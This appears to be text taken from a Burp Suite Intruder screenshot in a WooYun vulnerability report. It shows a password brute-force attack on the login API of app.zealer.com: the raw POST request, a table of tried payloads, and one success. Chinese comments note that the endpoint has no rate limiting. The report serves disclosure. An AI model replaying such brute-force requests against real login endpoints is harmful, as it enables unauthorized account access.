 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "code": Comment
63 5201314 200 1183 200 返回200状态即登录成功。
0 200 537 404
1 a 200 537 404
2 b 200 537 404
3 c 200 537 404
4 d 200 537 404
5 e 200 537 404
6 f 200 537 404
7 g 200 537 404
8 h 200 537 404
Request Response
Raw Params Headers Hex
POST /call/login?android=android&channel=004&password=5201314&username=&appVersion=2.0.4 HTTP/1.1
Content-Length: 0
Host: app.zealer.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MX5 Build/LMY47I) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
登录接口未限制批量提交数据，
可暴力破解账号、密码。
? < + > Type a search term 0 matches
Finished
www.wooyun.org